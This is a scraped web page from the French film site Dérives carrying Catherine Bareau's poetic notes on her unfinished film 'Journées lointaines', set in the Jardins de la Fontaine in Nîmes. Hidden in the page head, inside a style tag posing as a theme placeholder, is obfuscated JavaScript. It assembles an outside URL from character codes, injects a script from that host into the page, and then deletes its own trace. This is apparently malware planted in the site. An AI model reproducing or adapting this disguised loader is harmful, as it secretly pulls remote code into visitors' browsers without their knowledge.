.td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/bareau/",
                    "name": "Bareau"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-357 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack notes-sur-le-film-inacheve global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Constellation" class="entry-crumb" href="https://derives.tv/constellation/">Constellation</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bareau</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-357" class="post-357 post type-post status-publish format-standard has-post-thumbnail category-bareau" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/constellation/bareau/">Bareau</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Notes sur le film inachevé <i>Journées lointaines</i></h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="500" height="400" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg" srcset="https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg 500w, https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan-300x240.jpg 300w, https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan-400x320.jpg 400w" sizes="(max-width: 500px) 100vw, 500px" alt="LE NOIR ÉCLAIRE, Catherine Bareau, 2004" title="LE NOIR ÉCLAIRE, Catherine Bareau, 2004"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de Catherine Bareau, 2002</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p><i>Et alors, cette ligne qui paraît être d’erre, par là haut,<br />
aboutit à une étoile située derrière une murette.</i><br />
Fernand Deligny</p>
<p><i>D’où sommes-nous ?<br />
Je ne sais pas du tout, dans l’air, dans le feu, partout.<br />
Nos corps, où ?<br />
Nos corps, de l’air ! Le mouvement ? Si lent !<br />
Quelle lenteur, les souvenirs, vagues ! Et puis ?<br />
Tout sombre, tout vit, tout bouge, tout revient, rien n’est passé.</i><br />
Claudio Parmiggiani</p>
<p>&nbsp;</p>
<div align="justify">J’avais déjà filmé ces lieux, les Jardins de la Fontaine de Nîmes, en<br />
1988. En 1999, j’y suis retournée après avoir vu <i>La Vallée close</i> de<br />
Jean-Claude Rousseau.<br />
Je place ma caméra en pleine ville sur le passage des femmes, des<br />
hommes, des enfants. Les voir, eux, qui ne (me) (se) regardent pas.<br />
J’y reviens autant de fois qu’il le faut. Errer là, réceptive à ce qui<br />
se présente. <i>« Ce lieu que nous apercevons comme en un rêve et<br />
que nous sommes incapables de distinguer nettement »</i> (Platon).<br />
Ralentir. Je suis dans un décalage du temps, dans la <i>tentative</i> de<br />
créer de la présence au milieu de l’inexistence et de l’inattention du<br />
quotidien. Faire durer, maintenir ce qui se dérobe, ce réel qui nous<br />
échappe, parce qu’on y est comme des poissons dans l’eau. Le réel<br />
se regarde. Comme inaccessible, invisible, enfermé en chacun. Les<br />
portes s’ouvrent ou se ferment, les enfants jouent près de l’eau ou<br />
courent dans les ruines, leurs ombres les devancent sur les marches<br />
d’escaliers.<br />
Être dans le recul du temps. Je suis sur une crête d’où je scrute le<br />
fond des eaux, leur rythme. J’essaie de capter le flux des histoires.<br />
La mienne, la nôtre, la vôtre…<br />
Le drap du lit, la nuit dans la rue, les ruines des jardins, l’enseigne<br />
clignotante d’un cinéma… Chaque image émise par la boîte noire<br />
est la matière d’une pensée qui ne s’échappera pas, comme un mot<br />
gravé définitivement sur une pierre.<br />
C’est seulement à la vision du film développé que des lettres<br />
m’apparaissent soudain sur une devanture abandonnée : un prénom<br />
enfoui se découvre. Des passants, curieux, se retournent sur ce que<br />
je filme, sans rien voir.<br />
Il n’y a pas de scénario, ni de déroulement prévu à l’avance, simplement<br />
une sorte de vacance, d’écoute. Les séquences naissent au<br />
moment du tournage, improvisées, documents sur ma perception<br />
des lieux. Quand je découvre les rushes, le film se met à me regarder.<br />
Je suis sur la ligne de partage, surface sensible, grêlée.<br />
Pièces d’un puzzle dont j’ignore encore l’agencement.<br />
Tel un masque antique, un visage peint en négatif évoque le lieu<br />
d’un drame.<br />
L’eau qui bouillonne semble écarter les bords du cadre, écartèlement,<br />
déchirement de l’écran. Écart tellement.<br />
Ces colonnes et cette eau sont les paupières du temps.<br />
Ne pas trahir ces signes lumineux, ces images élémentaires, en les manipulant<br />
au montage. Laisser le film venir. Je l’accueille, il me cueille.<br />
Les bobines se succèdent : noir et blanc, couleur, négatif, fixant un<br />
état. Les images viennent par petites touches, comme des esquisses<br />
tracées au crayon, dans un visage peint sur un mur, dans l’arrondi<br />
d’un bassin, <i>dans la boucle d’une hirondelle…</i><br />
Le monde se crée (secret) dans cette alternance du creux et du<br />
plein. En projection, le film apparaît comme une sculpture, debout,<br />
oscillant dans le noir.Aujourd’hui je n’ai pas regardé les bobines<br />
Je ne les ai pas reliées<br />
Je reste sous les draps même si le feu brûle dehors.<br />
Il faut une unité de mesure.<br />
Un retrait nécessaire pour que l’image s’offre.<br />
Poser sa caméra à la mesure.<br />
Me défaire.</div>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2009-09-18T11:55:00+02:00"><meta itemprop="dateModified" content="2025-11-06T20:56:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/notes-sur-le-film-inacheve/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Notes sur le film inachevé &lt;i&gt;Journées lointaines&lt;/i&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2009/09/jpg_faceadivan.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":357,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "9";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/contemplation-du-rythme954/"  rel="bookmark" class="td-image-wrap " title="Contemplation du rythme" ><img class="entry-thumb" src="[data-uri]" alt="" title="Contemplation du rythme" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2013/09/arton954-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/contemplation-du-rythme954/"  rel="bookmark" title="Contemplation du rythme">Contemplation du rythme</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/face-a-ce-qui-se-presente-with/"  rel="bookmark" class="td-image-wrap " title="Face à ce qui se présente (with English Subtitles)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Face à ce qui se présente (with English Subtitles)" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2010/09/arton535-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
